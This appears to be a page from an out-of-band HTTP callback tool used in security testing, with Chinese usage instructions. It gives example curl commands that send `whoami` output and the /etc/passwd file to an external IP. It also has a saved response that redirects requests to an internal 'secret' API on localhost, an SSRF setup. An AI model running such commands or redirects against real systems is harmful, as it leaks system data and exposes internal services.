 使用说明
url 为 http://140.143.224.171:4445/p/1cd0a7/3OGA/ 复制
你可以使用 curl -v http://140.143.224.171:4445/p/1cd0a7/3OGA/ 来测试，将会在左侧 HTTP 页面看到访问记录。
本 url 支持 GET、POST、PUT、DELETE 方法，并且可以任意添加后缀，比如
• curl http://140.143.224.171:4445/p/1cd0a7/3OGA/`whoami`
• curl http://140.143.224.171:4445/p/1cd0a7/3OGA/ -F file=@/etc/passwd
如果需要指定这个 url 的 response，可以在下方编辑，然后点击保存，否则将会是默认 response 内容。
Status Code
302
Header
content-type text/html
Location http://127.0.0.1:8000/api/internal/secret
增加一个 Header
Body
body
保 存